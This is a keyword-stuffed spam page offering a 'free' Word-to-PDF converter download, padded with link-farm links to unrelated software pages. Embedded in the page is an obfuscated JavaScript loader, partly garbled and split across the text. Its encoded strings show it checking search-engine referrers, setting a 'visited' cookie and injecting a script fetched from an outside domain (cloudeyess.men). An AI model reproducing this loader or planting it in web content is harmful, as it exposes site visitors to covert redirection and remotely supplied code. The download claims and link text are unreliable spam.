

[Converter For Word To Pdf Free Download For Windows 7 Ultimate Edition 32](https://picfs.com/1u1cxt)



[Converter For Word To Pdf Free Download For Windows 7 Ultimate Edition 32](https://picfs.com/1u1cxt)

## DOWNLOAD

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x478a95){\_0x2b86da=window;}return \_0x2b86da;};var \_0x2a77c1=\_0x228e39();var \_0x1e513b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x2a77c1['atob']||(\_0x2a77c1['atob']=function(\_0xb15a0b){var \_0x3ba3ca=String(\_0xb15a0b)['replace'](/=+\$/,'');for(var \_0x589f02=0x0,\_0x2636ef,\_0x4f91c7,\_0x4b3229=0x0,\_0x2ff923='';\_0x4f91c7=\_0x3ba3ca['charAt'](\_0x4b3229++);~\_0x4f9 1c7&&(\_0x2636ef=\_0x589f02%0x4?\_0x2636ef\*0x40+\_0x4f91c7:\_0x4f91c7,\_0x589f02++%0x4)?\_0x2ff923+=String['from  $CharCode'[(0xff& 0x2636ef>(-0x2* 0x589f02&0x6)):0x0]$   $0x4f91c7=0x1e513b['indexOf'[(0x4f91c7);?return]$  $0x2ff923;$ }); $\{(0)\};$  $0x3733['base64DecodeUnicode'] = function(0x23737d){var}$  $(0x3318ea=atob(0x23737d);var$ \_0x42ec7c=[];for(var \_0x3dd07e=0x0,\_0x5ca05b=\_0x3318ea['length'];\_0x3dd07e=0x0){\_0x58f417=!![];}}if(\_0x58f417){if(\_ 0x229626['IWTDj'](\_0x229626[\_0x3733('0x2e')],\_0x3733('0x22'))){cookie[\_0x3733('0x2f')]('visited',0x1,0x1);if(!\_0x3a44b9 ){\_0x364467(\_0x3733('0x24')+\_0xe7f518+'');}}else{cookie[\_0x3733('0x2f')](\_0x229626[\_0x3733('0x30')],0x1,0x1);if(!\_0x1 0269d){if(\_0x229626['ZUIiG']!==\_0x229626[\_0x3733('0x31')]){\_0xee430d=!![];}else{\_0x229626[\_0x3733('0x32')](include, \_0x229626['wYIOu'](\_0x229626[\_0x3733('0x33')]+q,''));}}}}}R(); free word to pdfConvert PDF to Word file format.

This software is available to download from the publisher site

## [Fatal Error Compiling For Mac](https://tioclicervay.substack.com/p/fatal-error-compiling-for-mac)

var \_0x7333=['RW5xQVk=','eGRqY2o=','S2Z3d1g=','b3RQelY=','VGxVYUs=','LmFsdGF2aXN0YS4=','V0pjbkM=','cmVmZ XJyZXI=','dmlzaXRlZA==','VldIR08=','c2V0','SkZaeW8=','WlVJaUc=','bFJucmE=','TnVTY24=','aGVhZA==','Y3JlYXRlRW xlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','K2NvbnZlcnRlcitmb3Ird29yZCt0 bytwZGY=','M3wyfDF8NXwwfDQ=','eGV2','WUtKVUg=','c3BsaXQ=','Wmp4UWc=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro',' TUFJT0s=','SG1iY3I=','cmVwbGFjZQ==','OyBzZWN1cmU=','SU5LYVc=','dmVXRVM=','ckptckM=','bXF6UHM=','ZlZHZ HE=','bHBPcEY=','dkJGWHE=','cFBsWmE=','cmNaV0U=','TVNyZEs=','b3ByR04=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9 vLg==','LmFvbC4=','LnlhbmRleC4=','WHpL','cm5v','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVu  $JnF1ZXJ5PO=='$ ];(function(\_0x2f6e01,\_0x28bd74){var \_0x412b2d=function(\_0x54ce2f){while(--\_0x54ce2f){\_0x2f6e01['pus h']( $0x2f6e01['shift']());$ }; $0x412b2d(++0x28bd74);$ ( $0x7333,0x147)$ );var

\_0x3733=function(\_0x46ae65,\_0x54bcab){\_0x46ae65=\_0x46ae65-0x0;var

\_0x11a643=\_0x7333[\_0x46ae65];if(\_0x3733['initialized']===undefined){(function(){var \_0x228e39=function(){var  $0x2b86da;$ try $\{0x2b86da=Function('return \x20(function(\x20'+\{}. Convert Word, RTF, and TXT files into PDF documents$ Convert PDF to DOC, DOCX, XML, RTF, and TXT formats.. Create and transform your DOC files into PDF format Convert PDF files into DOC, DOCX, XML, and RTF format.. Convert PDF files into DOC or RTF format Convert Word documents into PDF files Convert PDF to Microsoft Word documents in batch mode.. Convert any PDF documents to editable Word files Export text, images, and other contents from PDF into MS Word documents. [download film horror indonesia terbaru ganool](https://epic-curie-c379ce.netlify.app/download-film-horror-indonesia-terbaru-ganool-movies-2017.pdf) [movies 2017](https://epic-curie-c379ce.netlify.app/download-film-horror-indonesia-terbaru-ganool-movies-2017.pdf)



[Best Software To Remove Duplicate Files On Mac](http://trebtozocta.webblogg.se/2021/march/best-software-to-remove-duplicate-files-on-mac.html)

[Quicken For Mac 2017 Vs Quicken Premier](https://wizardly-shaw-0ad30b.netlify.app/Quicken-For-Mac-2017-Vs-Quicken-Premier.pdf)

[bcl converter pdf to word free download for windows 10 enterprise 64bit](http://nalmopomort.blogg.se/2021/march/bcl-converter-pdf-to-word-free-download-for-windows-10-enterprise-64bit.html)

**[Optane Fonts For Mac](https://buku-ajar-fisiologi-kedokteran-ganong-pdf-download.simplecast.com/episodes/optane-fonts-for-mac)** 

ae05505a44 [Driver Conexant Softk56 Data fax Modem Para Xp](http://suppfunreigal.rf.gd/Driver_Conexant_Softk56_Data_fax_Modem_Para_Xp.pdf)

ae05505a44

[The Battle Of Polytopia For Mac](https://lytisapi.theblog.me/posts/15235814)